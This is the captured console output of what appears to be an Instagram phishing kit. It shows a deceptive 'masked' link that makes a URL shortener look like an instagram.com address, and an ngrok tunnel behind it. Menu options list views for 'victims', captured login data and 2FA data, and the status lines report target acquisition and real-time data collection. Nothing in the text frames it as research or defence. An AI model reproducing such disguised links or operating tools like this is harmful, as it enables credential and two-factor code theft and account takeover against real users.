 Dashboard Controls
Page 1/1Mode: ALLAuto-refresh: ONIP Details: HIDE ✗Sessions: 0
Controls: [Q]uit | [R]efresh toggle | [N]ext page | [P]rev/Confirm | [D]eny verification | [A]ll view | [V]ictims only | [L]ogin data | [2]FA data | [I]P details toggle | [M]enu
🔗 Generated URL
Masked URL: https://instagram.com-testing-verify@clck.ru/3NdCZW
Original URL: https://3d7b542c5f09.ngrok-free.app
🎯 Target Scanner
Active Scanner Status
System Status:
🔍 Monitoring Network Traffic
📡 WebSocket Connection Active
🌐 HTTP Server Running
💾 Log System Active
Scanner Details:
🎯 Target Acquisition: Active
🔒 Session Tracking: Enabled
📊 Data Collection: Real-time
📍 Location Services: Active
Waiting for incoming connections...
Real-time Monitoring System